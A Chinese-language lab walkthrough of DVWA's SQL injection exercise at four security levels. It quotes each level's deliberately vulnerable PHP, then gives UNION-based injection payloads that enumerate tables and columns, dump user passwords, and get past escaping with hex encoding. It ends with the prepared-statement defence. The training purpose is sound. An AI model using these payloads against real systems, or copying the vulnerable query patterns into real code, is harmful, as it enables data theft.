1.LOW
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>
没有对用户输入做任何限制
1.首先判断是啥注入类型,输入 1' ,查看提示
提示为:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1
说明为字符型注入,'闭合.
2.输入 1'#,回显正确。这个是采用注释掉后面'的方式。
也可以 1’ or ‘1’=’1 闭合后面单引号,同样可以达到目的。
3.判断字段数,输入 1’ order by x # (x=2,3) 得到字段数为2。


4.查询回显字段,输入 -1’ union select 1,2 # ,得到回显字段
5.查询数据库名,输入 -1’ union select 1,database() # ,

得到数据库为 dvwa。

6.-1’ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()) #
查询表名:

7.-1’ union select 1,(select group_concat(column_name) from information_schema.columns where table_name=’users’) #
查询列名:
8.-1’ union select 1,(select group_concat(user,’,’,password) from dvwa.users) #
得到用户与密码:

2.Medium
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
$number_of_rows = mysqli_fetch_row( $result )[0];
mysqli_close($GLOBALS["___mysqli_ston"]);
?>
与low相比,增加了mysqli_real_escape_string函数对 特殊字符
\x00
\n
\r
\
’
”
\x1a
进行了转义。且改为了下拉菜单,防止在输入框中直接注入。
我们可以在burp抓包:

1.判断注入类型。
报错:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''' at line 1
得出位数值型注入。这下mysqli_real_escape_string函数对敏感字符进行的过滤显得比较鸡肋了,数值型注入id不需要用 ‘,”等进行闭合,直接注入即可。
2.判断字段数。
id=1 order by 2&Submit=Submit 回显正常。
id=1 order by 3&Submit=Submit 错误,说明有2字段。
3.判断回显。
4.查询数据库。
id=-1 union select 1,database()&Submit=Submit
5.查询表名。
id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database())&Submit=Submit
6.查询数据。
id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name=’users’)&Submit=Submit
查询失败。 syntax to use near ''users')' at line 1 因为 ‘ 被转义了。
可以将users转化为16进制绕过。
id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273)&Submit=Submit
成功。
7.查询数据。
id=-1 union select 1,(select group_concat(user,password) from dvwa.users)&Submit=Submit
3.High
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
与medium相比,high级别多了一个limit 1,限制只输出一个结果。但可以通过#将其注释掉。

后面多了一个#注释。
步骤同low基本(查询列名时table_name=’users’ 这里使用16进制绕过一下)
4.Impossible
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
代码解读:
user_token: 用户token。
is_numeric(): 检测变量是否为数字或数字字符串。
prepare(): 准备要执行的SQL语句,并返回一个PDOStatement对象。
bindParam(): 绑定一个参数指定的变量名。
execute(): 方法返回对象。
impossible级别代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,同时只有返回的查询结果数量为一时,才会成功输出。